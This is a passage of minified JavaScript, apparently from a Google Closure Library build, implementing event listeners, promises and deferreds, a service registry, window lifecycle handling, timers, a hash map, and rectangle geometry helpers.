0&&(c.src=null,b[pm]=null)):a.tp();return!0},ym=function(a){return a in qm?qm[a]:qm[a]="on"+a},Cm=function(a,b){var c=a.listener,e=a.Xo||a.src;a.El&&Bm(a);return c.call(e,b)},zm=function(a,b){return a.xi?!0:Cm(a,new im(b,this))},wm=function(a){a=a[pm];return a instanceof nm?a:null},Dm="__closure_events_fn_"+(Math.random()*1E9>>>0),um=function(a){if(typeof a===n)return a;a[Dm]||(a[Dm]=function(b){return a.handleEvent(b)});return a[Dm]};var Em;function Fm(a){var b;((b=Em)!=null?b:Em=[]).push(a)};var Gm=function(a,b,c,e,f){c=c||[];this.wD=a;this.Pt=b||null;this.vF(c,f===void 0?!1:f)};Gm.prototype.toString=function(){return this.wD};Gm.prototype.vF=function(a,b){var c=this;if(b===void 0?0:b){if(!this.Pt)throw Error("A module ID must be set on the Fava ServiceId "+this.wD+" in order to modify extra edges.");a.map(function(e){return e.Pt}).forEach(function(e){Fm(function(f){f.aS(c.Pt,e)})})}};var Hm=Symbol("mCJjCd");function Im(a,b){b.hasOwnProperty("displayName")||(b.displayName=a.toString());b[Hm]=a};var T=function(){dm.call(this);this.he=new nm(this);this.tF=this;this.bu=null};z(T,dm);T.prototype[jm]=!0;t=T.prototype;t.og=function(){return this.bu};t.Tg=function(a){this.bu=a};t.addEventListener=function(a,b,c,e){tm(this,a,b,c,e)};t.removeEventListener=function(a,b,c,e){Am(this,a,b,c,e)};
t.dispatchEvent=function(a){var b=this.og();if(b){var c=[];for(var e=1;b;b=b.og())c.push(b),++e}b=this.tF;e=a.type||a;if(typeof a===r)a=new S(a,b);else if(a instanceof S)a.target=a.target||b;else{var f=a;a=new S(e,b);mk(a,f)}f=!0;var g;if(c)for(g=c.length-1;!a.Ck&&g>=0;g--){var h=a.currentTarget=c[g];f=h.tj(e,!0,a)&&f}a.Ck||(h=a.currentTarget=b,f=h.tj(e,!0,a)&&f,a.Ck||(f=h.tj(e,!1,a)&&f));if(c)for(g=0;!a.Ck&&g<c.length;g++)h=a.currentTarget=c[g],f=h.tj(e,!1,a)&&f;return f};
t.H=function(){T.B.H.call(this);this.EO();this.bu=null};t.C=function(a,b,c,e){return this.he.add(String(a),b,!1,c,e)};t.Nd=function(a,b,c,e){return this.he.add(String(a),b,!0,c,e)};t.ja=function(a,b,c,e){return this.he.remove(String(a),b,c,e)};t.LE=function(a){return this.he.gD(a)};t.EO=function(a){return this.he?this.he.Sa(a):0};
t.tj=function(a,b,c){a=this.he.Ib[String(a)];if(!a)return!0;a=a.concat();for(var e=!0,f=0;f<a.length;++f){var g=a[f];if(g&&!g.xi&&g.capture==b){var h=g.listener,k=g.Xo||g.src;g.El&&this.LE(g);e=h.call(k,c)!==!1&&e}}return e&&!c.defaultPrevented};t.kn=function(a,b){return this.he.kn(String(a),b)};t.Gj=function(a,b,c,e){return this.he.Gj(String(a),b,c,e)};t.hasListener=function(a,b){return this.he.hasListener(a!==void 0?String(a):void 0,b)};var Jm=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot===n?function(a){return a&&AsyncContext.Snapshot.wrap(a)}:function(a){return a};var Km=function(a,b,c){this.jM=c;this.QG=a;this.tu=b;this.Fp=0;this.La=null};Km.prototype.get=function(){if(this.Fp>0){this.Fp--;var a=this.La;this.La=a.next;a.next=null}else a=this.QG();return a};Km.prototype.put=function(a){this.tu(a);this.Fp<this.jM&&(this.Fp++,a.next=this.La,this.La=a)};var Lm=function(){this.Hq=this.Si=null};Lm.prototype.add=function(a,b){var c=this.oK();c.set(a,b);this.Hq?this.Hq.next=c:this.Si=c;this.Hq=c};Lm.prototype.remove=function(){var a=null;this.Si&&(a=this.Si,this.Si=this.Si.next,this.Si||(this.Hq=null),a.next=null);return a};Lm.prototype.VO=function(a){Mm.put(a)};Lm.prototype.oK=function(){return Mm.get()};var Mm=new Km(function(){return new Nm},function(a){return a.reset()},100),Nm=function(){this.next=this.scope=this.Vr=null};
Nm.prototype.set=function(a,b){this.Vr=a;this.scope=b;this.next=null};Nm.prototype.reset=function(){this.next=this.scope=this.Vr=null};var Om,Pm=!1,Qm=new Lm,Sm=function(a,b){Om||Rm();Pm||(Om(),Pm=!0);Qm.add(a,b)},Rm=function(){var a=Promise.resolve(void 0);Om=function(){a.then(Tm)}};function Tm(){for(var a;a=Qm.remove();){try{a.Vr.call(a.scope)}catch(b){Ge(b)}Qm.VO(a)}Pm=!1};var Um=function(){};var Vm=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var Wm=function(a,b){this.ia=0;this.jc=void 0;this.oh=this.kf=this.Ba=null;this.To=this.Rr=!1;if(a!=Um)try{var c=this;a.call(b,function(e){c.yi(2,e)},function(e){c.yi(3,e)})}catch(e){this.yi(3,e)}},Xm=function(){this.next=this.context=this.ji=this.vk=this.bg=null;this.ql=!1};Xm.prototype.reset=function(){this.context=this.ji=this.vk=this.bg=null;this.ql=!1};var Ym=new Km(function(){return new Xm},function(a){a.reset()},100),Zm=function(a,b,c){var e=Ym.get();e.vk=a;e.ji=b;e.context=c;return e};
Wm.prototype.then=function(a,b,c){return this.hy(Jm(typeof a===n?a:null),Jm(typeof b===n?b:null),c)};Wm.prototype.$goog_Thenable=!0;t=Wm.prototype;t.DE=function(a,b,c){this.gy(Zm(a||Um,b||null,c))};t.finally=function(a){var b=this;a=Jm(a);return new Wm(function(c,e){b.DE(function(f){a();c(f)},function(f){a();e(f)})})};t.VQ=function(a,b){return this.hy(null,Jm(a),b)};t.catch=Wm.prototype.VQ;t.cancel=function(a){if(this.ia==0){var b=new $m(a);Sm(function(){this.My(b)},this)}};
t.My=function(a){this.ia==0&&(this.Ba?(this.Ba.YF(this,a),this.Ba=null):this.yi(3,a))};t.YF=function(a,b){if(this.kf){for(var c=0,e=null,f=null,g=this.kf;g&&(g.ql||(c++,g.bg==a&&(e=g),!(e&&c>1)));g=g.next)e||(f=g);e&&(this.ia==0&&c==1?this.My(b):(f?this.HO(f):this.QC(),this.Mz(e,3,b)))}};t.gy=function(a){this.jL()||this.ia!=2&&this.ia!=3||this.rD();this.yO(a)};
t.hy=function(a,b,c){var e=Zm(null,null,null);e.bg=new Wm(function(f,g){e.vk=a?function(h){try{var k=a.call(c,h);f(k)}catch(l){g(l)}}:f;e.ji=b?function(h){try{var k=b.call(c,h);k===void 0&&h instanceof $m?g(h):f(k)}catch(l){g(l)}}:g});e.bg.Ba=this;this.gy(e);return e.bg};t.gR=function(a){this.ia=0;this.yi(2,a)};t.hR=function(a){this.ia=0;this.yi(3,a)};
t.yi=function(a,b){if(this.ia==0){this===b&&(a=3,b=new TypeError("Promise cannot resolve to itself"));this.ia=1;a:{var c=b,e=this.gR,f=this.hR;if(c instanceof Wm){c.DE(e,f,this);var g=!0}else if(Vm(c))c.then(e,f,this),g=!0;else{if(we(c))try{var h=c.then;if(typeof h===n){an(c,h,e,f,this);g=!0;break a}}catch(k){f.call(this,k);g=!0;break a}g=!1}}g||(this.jc=b,this.ia=a,this.Ba=null,this.rD(),a!=3||b instanceof $m||bn(this,b))}};
var an=function(a,b,c,e,f){var g=!1,h=function(l){g||(g=!0,c.call(f,l))},k=function(l){g||(g=!0,e.call(f,l))};try{b.call(a,h,k)}catch(l){k(l)}};t=Wm.prototype;t.rD=function(){this.Rr||(this.Rr=!0,Sm(this.MH,this))};t.jL=function(){return!!this.kf};t.yO=function(a){this.oh?this.oh.next=a:this.kf=a;this.oh=a};t.QC=function(){var a=null;this.kf&&(a=this.kf,this.kf=a.next,a.next=null);this.kf||(this.oh=null);return a};t.HO=function(a){a.next==this.oh&&(this.oh=a);a.next=a.next.next};
t.MH=function(){for(var a;a=this.QC();)this.Mz(a,this.ia,this.jc);this.Rr=!1};t.Mz=function(a,b,c){b==3&&a.ji&&!a.ql&&this.KO();if(a.bg)a.bg.Ba=null,cn(a,b,c);else try{a.ql?a.vk.call(a.context):cn(a,b,c)}catch(e){dn.call(null,e)}Ym.put(a)};var cn=function(a,b,c){b==2?a.vk.call(a.context,c):a.ji&&a.ji.call(a.context,c)};Wm.prototype.KO=function(){for(var a=this;a&&a.To;a=a.Ba)a.To=!1};var bn=function(a,b){a.To=!0;Sm(function(){a.To&&dn.call(null,b)})},dn=Ge,$m=function(a){Ee.call(this,a)};z($m,Ee);
$m.prototype.name="cancel";/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
var en=function(a,b){this.Wp=[];this.qC=a;this.sz=b||null;this.Qj=this.eg=!1;this.jc=void 0;this.Yw=this.PF=this.ar=!1;this.yq=0;this.Ba=null;this.dr=0};t=en.prototype;t.cancel=function(a){if(this.eg)this.jc instanceof en&&this.jc.cancel();else{if(this.Ba){var b=this.Ba;delete this.Ba;a?b.cancel(a):b.RF()}this.qC?this.qC.call(this.sz,this):this.Yw=!0;this.eg||this.Kz(new fn(this))}};t.RF=function(){this.dr--;this.dr<=0&&this.cancel()};t.az=function(a,b){this.ar=!1;this.xx(a,b)};
t.xx=function(a,b){this.eg=!0;this.jc=b;this.Qj=!a;this.Tz()};t.mf=function(){if(this.eg){if(!this.Yw)throw new gn(this);this.Yw=!1}};t.mr=function(a){this.mf();this.xx(!0,a)};t.Kz=function(a){this.mf();this.xx(!1,a)};t.uF=function(a,b){return this.kl(a,null,b)};t.finally=function(a){var b=this;return hn(new Promise(function(c,e){b.kl(function(f){a();c(f)},function(f){a();e(f)})}))};t.kl=function(a,b,c){var e=this.eg;e||(a===b?a=b=Jm(a):(a=Jm(a),b=Jm(b)));this.Wp.push([a,b,c]);e&&this.Tz();return this};
t.then=function(a,b,c){var e,f,g=new Wm(function(h,k){f=h;e=k});this.kl(f,function(h){h instanceof fn?g.cancel():e(h);return jn},this);return g.then(a,b,c)};en.prototype.$goog_Thenable=!0;en.prototype.KL=function(a){return a instanceof Error};en.prototype.ZA=function(){return uf(this.Wp,function(a){return typeof a[1]===n})};var jn={};
en.prototype.Tz=function(){if(this.yq&&this.eg&&this.ZA()){var a=this.yq,b=kn[a];b&&(b.RO(),delete kn[a]);this.yq=0}this.Ba&&(this.Ba.dr--,delete this.Ba);a=this.jc;for(var c=b=!1;this.Wp.length&&!this.ar;){var e=this.Wp.shift(),f=e[0],g=e[1];e=e[2];if(f=this.Qj?g:f)try{var h=f.call(e||this.sz,a);h===jn&&(h=void 0);h!==void 0&&(this.Qj=this.Qj&&(h==a||this.KL(h)),this.jc=a=h);if(Vm(a)||typeof x.Promise===n&&a instanceof x.Promise)this.ar=c=!0}catch(k){a=k,this.Qj=!0,this.ZA()||(b=!0)}}this.jc=a;c&&
(h=y(this.az,this,!0),c=y(this.az,this,!1),a instanceof en?(a.kl(h,c),a.PF=!0):a.then(h,c));b&&(a=new ln(a),kn[a.Ea]=a,this.yq=a.Ea)};var hn=function(a){var b=new en;a.then(function(c){b.mr(c)},function(c){b.Kz(c)});return b},gn=function(){Ee.call(this)};z(gn,Ee);gn.prototype.message="Deferred has already fired";gn.prototype.name="AlreadyCalledError";var fn=function(){Ee.call(this)};z(fn,Ee);fn.prototype.message="Deferred was canceled";fn.prototype.name="CanceledError";
var ln=function(a){this.Ea=x.setTimeout(y(this.WQ,this),0);this.ge=a};ln.prototype.WQ=function(){delete kn[this.Ea];throw this.ge;};ln.prototype.RO=function(){x.clearTimeout(this.Ea)};var kn={};var mn=function(a){dm.call(this);this.Ai={};this.At={};this.zu={};this.Pg={};this.iC={};this.nb=a?a.nb:new T;this.yQ=!a;this.zk=null;a&&(this.zk=a,this.zu=a.zu,this.Pg=a.Pg,this.At=a.At);a=this.Gs();this!=a&&(a.Jl?a.Jl.push(this):a.Jl=[this])};w(mn,dm);t=mn.prototype;t.Gs=function(){for(var a=this;a.zk;)a=a.zk;return a};t.cH=function(a){for(var b=this;b;){if(b==a)return!0;b=b.zk}return!1};t.get=function(a){var b=this.kg(a);if(b==null)throw Error('Service for "'+a+'" is not registered');return b};
t.kg=function(a){for(var b=this;b;b=b.zk){if(b.Pb())throw new cm([a]);if(b.Ai[a])return b.Ai[a][0];if(b.iC[a])break}if(b=this.bK(a)){b=b(this);if(b==null)throw Error("Factory method for service "+a+" returned null or undefined.");this.Bc(a,b);return b}return null};t.Bc=function(a,b,c){if(this.Pb())c||R(b);else{this.Ai[a]=[b,!c];c=this.UH(this,a);for(var e=0;e<c.length;e++)c[e].mr(null);delete this.At[a];a instanceof Gm&&Im(a,b.constructor);return b}};t.bK=function(a){return this.zu[a]};
t.UH=function(a,b){var c=[],e=this.Pg[b];e&&(rf(e,function(f){f.DF.cH(a)&&(c.push(f.d),Af(e,f))}),e.length==0&&delete this.Pg[b]);return c};t.kG=function(a){this.Pg&&ek(this.Pg,function(b,c,e){rf(b,function(f){f.DF==a&&Af(b,f)});b.length==0&&delete e[c]})};
t.H=function(){if(this.Gs()==this){var a=this.Jl;if(a)for(;a.length;)a[0].dispose()}else{a=this.Gs().Jl;for(var b=0;b<a.length;b++)if(a[b]==this){a.splice(b,1);break}}for(var c in this.Ai)a=this.Ai[c],a[1]&&a[0].dispose&&a[0].dispose();this.Ai=null;this.yQ&&this.nb.dispose();this.kG(this);this.Pg=null;R(this.SN);this.iC=this.SN=null;dm.prototype.H.call(this)};var nn=new Gm("fJuxOc");var on=new Gm("NGntwf");var pn=new Gm("ofuapc");var qn=function(a){this.Vb=a};t=qn.prototype;t.ne=function(){return this.Vb};t.sA=function(){return this.Vb.ne()};t.alert=function(a){var b=this.ds();this.Vb.ne().alert(a);this.vu(b)};t.confirm=function(a){var b=this.ds();a=this.Vb.ne().confirm(a);this.vu(b);return a};t.prompt=function(a,b){var c=this.ds();a=this.Vb.ne().prompt(a,b);this.vu(c);return a};t.ds=function(){var a=this.Vb.ig().kg(on);return a?a.dA():null};t.vu=function(a){a?a.focus():(a=this.Vb.ig().kg(on))&&a.gI()};function rn(a){dm.call(this);this.dd=a;this.Oa={}}z(rn,dm);var sn=[];t=rn.prototype;t.C=function(a,b,c,e){return this.SB(a,b,c,e)};t.mM=function(a,b,c,e,f){return this.SB(a,b,c,e,f)};t.SB=function(a,b,c,e,f){Array.isArray(b)||(b&&(sn[0]=b.toString()),b=sn);for(var g=0;g<b.length;g++){var h=tm(a,b[g],c||this.handleEvent,e||!1,f||this.dd||this);if(!h)break;this.Oa[h.key]=h}return this};t.Nd=function(a,b,c,e){return this.PB(a,b,c,e)};
t.PB=function(a,b,c,e,f){if(Array.isArray(b))for(var g=0;g<b.length;g++)this.PB(a,b[g],c,e,f);else{a=sm(a,b,c||this.handleEvent,e,f||this.dd||this);if(!a)return this;this.Oa[a.key]=a}return this};t.RB=function(a,b,c,e){return this.nM(a,b,c,e)};t.nM=function(a,b,c,e,f){b.C(a,c,e,f||this.dd||this,this);return this};
t.ja=function(a,b,c,e,f){if(Array.isArray(b))for(var g=0;g<b.length;g++)this.ja(a,b[g],c,e,f);else c=c||this.handleEvent,e=we(e)?!!e.capture:!!e,f=f||this.dd||this,c=um(c),e=!!e,b=km(a)?a.Gj(b,c,e,f):a?(a=wm(a))?a.Gj(b,c,e,f):null:null,b&&(Bm(b),delete this.Oa[b.key]);return this};t.Sa=function(){ek(this.Oa,function(a,b){this.Oa.hasOwnProperty(b)&&Bm(a)},this);this.Oa={}};t.H=function(){rn.B.H.call(this);this.Sa()};t.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};var un=function(a,b,c){c=c===void 0?!1:c;T.call(this);this.Ea=tn++;this.Xj=a;this.qj=new rn(this);this.sa=b;this.KB=[];this.Ty=!1;this.qj.C(this.Xj,"unload",this.Tj);this.qj.C(this.Xj,"beforeunload",this.Ns);b.get(nn).AO(this);c||this.BO()};z(un,T);var tn=1;t=un.prototype;t.Xw=!1;t.hC=!1;t.V=function(){return this.Ea};t.isVisible=function(){return!0};t.BO=function(){this.sa.Bc(pn,new qn(this))};t.Tj=function(){this.qj.Sa();this.kH();this.dispatchEvent(new vn(this,this.hC));this.dispose()};
t.kH=function(){C(this.KB,function(a){a.dispose()});this.KB.length=0};t.Ns=function(a){if(!this.Ty){var b=[],c=new wn(this,this.Xw,b);this.hC=this.Xw;this.Xw=!1;try{this.dispatchEvent(c)}catch(e){}Gf(b);!c.vj&&b.length&&(a.Xc.returnValue=b.join("\n"));if(Qf&&b.length)return b.join("\n")}};t.nG=function(){this.Ty=!0;var a=this.Xj;this.Tj();a&&a.close()};t.ne=function(){return this.Xj};t.ig=function(){return this.sa};t.H=function(){un.B.H.call(this);R(this.qj);this.Xj=this.qj=null};
var wn=function(a,b,c){S.call(this,"c",a);this.yp=c;this.uE=b;this.vj=!1};z(wn,S);var vn=function(a,b){S.call(this,"d",a);this.uE=b};z(vn,S);var xn=function(a,b,c){return(c||xl(b)).pb(a,b)};var yn=function(a,b){T.call(this);this.ai=a||1;this.Uk=b||x;this.Dy=y(this.YQ,this);this.HB=Date.now()};z(yn,T);t=yn.prototype;t.enabled=!1;t.Ca=null;t.setInterval=function(a){this.ai=a;this.Ca&&this.enabled?(this.stop(),this.start()):this.Ca&&this.stop()};t.YQ=function(){if(this.enabled){var a=Date.now()-this.HB;a>0&&a<this.ai*.8?this.Ca=this.Uk.setTimeout(this.Dy,this.ai-a):(this.Ca&&(this.Uk.clearTimeout(this.Ca),this.Ca=null),this.gH(),this.enabled&&(this.stop(),this.start()))}};t.gH=function(){this.dispatchEvent("tick")};
t.start=function(){this.enabled=!0;this.Ca||(this.Ca=this.Uk.setTimeout(this.Dy,this.ai),this.HB=Date.now())};t.stop=function(){this.enabled=!1;this.Ca&&(this.Uk.clearTimeout(this.Ca),this.Ca=null)};t.H=function(){yn.B.H.call(this);this.stop();delete this.Uk};var zn=function(a,b,c){if(typeof a===n)c&&(a=y(a,c));else if(a&&typeof a.handleEvent==n)a=y(a.handleEvent,a);else throw Error(Kb);return Number(b)>2147483647?-1:x.setTimeout(a,b||0)};var An=function(a){T.call(this);this.sa=a;this.ta=new rn(this);this.bh=[];a=window;if(!a.location)try{JSON.stringify(a)}catch(e){}var b=a.location&&a.location.ancestorOrigins;if(b!==void 0)var c=b&&b.length?b[0]==a.location.origin:!0;else try{c=a.parent.location.href!==void 0}catch(e){c=!1}c&&(this.sD=window.frameElement);this.fM=[];this.Dr=this.MG()};w(An,T);t=An.prototype;t.H=function(){T.prototype.H.call(this);this.ta.dispose();this.sD=this.Dr=this.bh=this.ta=null};
t.AO=function(a){a.ne()!=top&&this.ii||(this.ii=a);this.bh.push(a);this.ta.C(a,"c",this.Ns);this.ta.C(a,"d",this.Tj)};t.cE=function(a){this.Pb()||this.sa.Pb()||(this.dispatchEvent(new Bn(a.toString())),this.eJ(a).mr())};t.dM=function(){return this.Dr.uling.eg};
t.Ns=function(a){var b=a.target,c=b==this.ii;if(b==this.ii&&b.isVisible()){var e=[];C(this.bh,function(f){f!=this.ii&&e.push(f.Gm())},this);e.length>0&&(a.yp.push("As seguintes janelas ser\u00e3o fechadas:\n"),a.yp.push(e.join("\n")))}c&&(b=new Cn(this,a.yp),this.dispatchEvent(b),a.vj=a.vj||b.vj)};
t.Tj=function(a){var b=a.target;this.ta.ja(b,"d",this.Tj);if(b==this.ii&&!this.dM()){if(this.sD&&!a.uE)for(a=0;a<this.bh.length;a++);rf(this.bh,function(c){c==b||c.nG()},this);this.cE("uling");this.cE("u");this.ii=null}this.bh&&b&&Af(this.bh,b)};t.MG=function(){return tf([["dr","g"],["idr","h"],["ivr","i"],["ll","j"],["l","f"],["uling","l"],["u","m"]],function(a,b){var c=new en;a[b[0]]=c;this.fM.push(b[0]);c.uF(function(){this.dispatchEvent(b[1])},this);return a},{},this)};t.eJ=function(a){return this.Dr[a]};
var Cn=function(a,b){S.call(this,"k");this.yp=b;this.vj=!1};w(Cn,S);var Bn=function(){S.call(this,"n")};w(Bn,S);var Dn=new Gm("n73qwf","n73qwf");function En(a){T.call(this);this.Vb=a||window;this.Bt=tm(this.Vb,Dd,this.Vh,!1,this);this.Lb=Bl(this.Vb||window)}z(En,T);En.prototype.getSize=function(){return this.Lb?this.Lb.clone():null};En.prototype.H=function(){En.B.H.call(this);this.Bt&&(Bm(this.Bt),this.Bt=null);this.Lb=this.Vb=null};En.prototype.Vh=function(){var a=Bl(this.Vb||window);ul(a,this.Lb)||(this.Lb=a,this.dispatchEvent(Dd))};function Fn(a){T.call(this);this.Vb=a?a.ne():window;this.CB=this.kA();this.pe=y(this.PK,this);this.Qp=null;(this.re=this.Vb.matchMedia?this.Vb.matchMedia("(min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5)"):null)&&typeof this.re.addListener!==n&&typeof this.re.addEventListener!==n&&(this.re=null)}z(Fn,T);
Fn.prototype.start=function(){var a=this;this.re&&(typeof this.re.addEventListener===n?(this.re.addEventListener("change",this.pe),this.Qp=function(){a.re.removeEventListener("change",a.pe)}):(this.re.addListener(this.pe),this.Qp=function(){a.re.removeListener(a.pe)}))};Fn.prototype.kA=function(){return this.Vb.devicePixelRatio>=1.5?2:1};Fn.prototype.PK=function(){var a=this.kA();this.CB!=a&&(this.CB=a,this.dispatchEvent("o"))};Fn.prototype.H=function(){this.Qp&&this.Qp();Fn.B.H.call(this)};function Gn(a,b){dm.call(this);this.sa=a;b&&this.SP(b)}z(Gn,dm);Gn.prototype.SP=function(a){if(this.JC)throw Error("[fava.component.DomServices] Owner document already initialized");this.JC=a;this.nj=xl(a);this.el=new En(Dl(a));this.el.Tg(this.sa.nb);this.fu=new Fn(this.nj);this.fu.start()};Gn.prototype.D=function(){return this.nj};Gn.prototype.QA=function(){return this.el.getSize()};Gn.prototype.H=function(){this.nj=this.JC=null;this.el&&(this.el.dispose(),this.el=null);R(this.fu);this.fu=null};
Im(Dn,Gn);var Hn=function(a,b){this.cG=a[x.Symbol.iterator]();this.yM=b};Hn.prototype[Symbol.iterator]=function(){return this};Hn.prototype.next=function(){var a=this.cG.next();return{value:a.done?void 0:this.yM.call(void 0,a.value),done:a.done}};var In=function(a,b){return new Hn(a,b)};var Jn=function(){};Jn.prototype.next=function(){return Kn};var Kn={done:!0,value:void 0};Jn.prototype.cf=function(){return this};var Ln=function(a){if(a instanceof Jn)return a;if(typeof a.cf==n)return a.cf(!1);if(ve(a)){var b=0,c=new Jn;c.next=function(){for(;;){if(b>=a.length)return Kn;if(b in a)return{value:a[b++],done:!1};b++}};return c}throw Error("Not implemented");},Mn=function(a,b,c){if(ve(a))C(a,b,c);else for(a=Ln(a);;){var e=a.next();if(e.done)break;b.call(c,e.value,void 0,a)}};var Qn=function(a){if(a instanceof Nn||a instanceof On||a instanceof Pn)return a;if(typeof a.next==n)return new Nn(function(){return a});if(typeof a[Symbol.iterator]==n)return new Nn(function(){return a[Symbol.iterator]()});if(typeof a.cf==n)return new Nn(function(){return a.cf()});throw Error("Not an iterator or iterable.");},Nn=function(a){this.cs=a};Nn.prototype.cf=function(){return new On(this.cs())};Nn.prototype[Symbol.iterator]=function(){return new Pn(this.cs())};Nn.prototype.kx=function(){return new Pn(this.cs())};
var On=function(a){this.fk=a};w(On,Jn);On.prototype.next=function(){return this.fk.next()};On.prototype[Symbol.iterator]=function(){return new Pn(this.fk)};On.prototype.kx=function(){return new Pn(this.fk)};var Pn=function(a){Nn.call(this,function(){return a});this.fk=a};w(Pn,Nn);Pn.prototype.next=function(){return this.fk.next()};function Rn(a,b){this.Fa={};this.Oa=[];this.cl=this.size=0;var c=arguments.length;if(c>1){if(c%2)throw Error("Uneven number of arguments");for(var e=0;e<c;e+=2)this.set(arguments[e],arguments[e+1])}else a&&this.addAll(a)}t=Rn.prototype;t.Je=function(){return this.size};t.yb=function(){this.ej();for(var a=[],b=0;b<this.Oa.length;b++)a.push(this.Fa[this.Oa[b]]);return a};t.Le=function(){this.ej();return this.Oa.concat()};t.qf=function(a){return this.has(a)};t.has=function(a){return Sn(this.Fa,a)};
t.equals=function(a,b){if(this===a)return!0;if(this.size!=a.Je())return!1;b=b||Tn;this.ej();for(var c,e=0;c=this.Oa[e];e++)if(!b(this.get(c),a.get(c)))return!1;return!0};var Tn=function(a,b){return a===b};t=Rn.prototype;t.isEmpty=function(){return this.size==0};t.clear=function(){this.Fa={};this.Oa.length=0;this.pw(0);this.cl=0};t.remove=function(a){return this.delete(a)};
t.delete=function(a){return Sn(this.Fa,a)?(delete this.Fa[a],this.pw(this.size-1),this.cl++,this.Oa.length>2*this.size&&this.ej(),!0):!1};t.ej=function(){if(this.size!=this.Oa.length){for(var a=0,b=0;a<this.Oa.length;){var c=this.Oa[a];Sn(this.Fa,c)&&(this.Oa[b++]=c);a++}this.Oa.length=b}if(this.size!=this.Oa.length){a={};for(c=b=0;b<this.Oa.length;){var e=this.Oa[b];Sn(a,e)||(this.Oa[c++]=e,a[e]=1);b++}this.Oa.length=c}};t.get=function(a,b){return Sn(this.Fa,a)?this.Fa[a]:b};
t.set=function(a,b){Sn(this.Fa,a)||(this.pw(this.size+1),this.Oa.push(a),this.cl++);this.Fa[a]=b};t.addAll=function(a){if(a instanceof Rn)for(var b=a.Le(),c=0;c<b.length;c++)this.set(b[c],a.get(b[c]));else for(b in a)this.set(b,a[b])};t.forEach=function(a,b){for(var c=this.Le(),e=0;e<c.length;e++){var f=c[e],g=this.get(f);a.call(b,g,f,this)}};t.clone=function(){return new Rn(this)};t.xA=function(){return this.cf(!0)};t.keys=function(){return Qn(this.xA()).kx()};t.pK=function(){return this.cf(!1)};
t.values=function(){return Qn(this.pK()).kx()};t.entries=function(){var a=this;return In(this.keys(),function(b){return[b,a.get(b)]})};t.cf=function(a){this.ej();var b=0,c=this.cl,e=this,f=new Jn;f.next=function(){if(c!=e.cl)throw Error("The map has changed since the iterator was created");if(b>=e.Oa.length)return Kn;var g=e.Oa[b++];return{value:a?g:e.Fa[g],done:!1}};return f};t.pw=function(a){this.size=a};var Sn=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function Un(a,b,c,e){this.top=a;this.right=b;this.bottom=c;this.left=e}t=Un.prototype;t.xc=function(){return this.right-this.left};t.ad=function(){return this.bottom-this.top};t.clone=function(){return new Un(this.top,this.right,this.bottom,this.left)};t.contains=function(a){return this&&a?a instanceof Un?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1};
t.expand=function(a,b,c,e){we(a)?(this.top-=a.top,this.right+=a.right,this.bottom+=a.bottom,this.left-=a.left):(this.top-=a,this.right+=Number(b),this.bottom+=Number(c),this.left-=Number(e));return this};t.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};
t.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};t.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this};
t.translate=function(a,b){a instanceof Q?(this.left+=a.x,this.right+=a.x,this.top+=a.y,this.bottom+=a.y):(this.left+=a,this.right+=a,typeof b===q&&(this.top+=b,this.bottom+=b));return this};t.scale=function(a,b){b=typeof b===q?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};function Vn(a,b,c,e){this.left=a;this.top=b;this.width=c;this.height=e}t=Vn.prototype;t.clone=function(){return new Vn(this.left,this.top,this.width,this.height)};t.intersection=function(a){var b=Math.max(this.left,a.left),c=Math.min(this.left+this.width,a.left+a.width);if(b<=c){var e=Math.max(this.top,a.top);a=Math.min(this.top+this.height,a.top+a.height);if(e<=a)return this.left=b,this.top=e,this.width=c-b,this.height=a-e,!0}return!1};
t.intersects=function(a){return this.left<=a.left+a.width&&a.left<=this.left+this.width&&this.top<=a.top+a.height&&a.top<=this.top+this.height};
t.difference=function(a){b:{var b=Math.max(this.left,a.left);var c=Math.min(this.left+this.width,a.left+a.width);if(b<=c){var e=Math.max(this.top,a.top),f=Math.min(this.top+this.height,a.top+a.height);if(e<=f){b=new Vn(b,e,c-b,f-e);break b}}b=null}if(b&&b.height&&b.width){b=[];c=this.top;e=this.height;f=this.left+this.width;var g=this.top+this.height,h=a.left+a.width,k=a.top+a.height;a.top>this.top&&(b.push(new Vn(this.left,this.top,this.width,a.top-this.top)),c=a.top,e-=a.top-this.top);k<g&&(b.push(new Vn(this.left,
k,this.width,g-k)),e=k-c);a.left>this.left&&b.push(new Vn(this.left,c,a.left-this.left,e));h<f&&b.push(new Vn(h,c,f-h,e));a=b}else a=[this.clone()];return a};t.contains=function(a){return a instanceof Q?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};
t.MQ=function(a){var b=a.x<this.left?this.left-a.x:Math.max(a.x-(this.left+this.width),0);a=a.y<this.top?this.top-a.y:Math.max(a.y-(this.top+this.height),0);return b*b+a*a};t.distance=function(a){return Math.sqrt(this.MQ(a))};t.getSize=function(){return new tl(this.width,this.height)};t.kK=function(){return new Q(this.left,this.top)};t.getCenter=function(){return new Q(this.left+this.width/2,this.top+this.height/2)};
t.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};t.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};t.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};
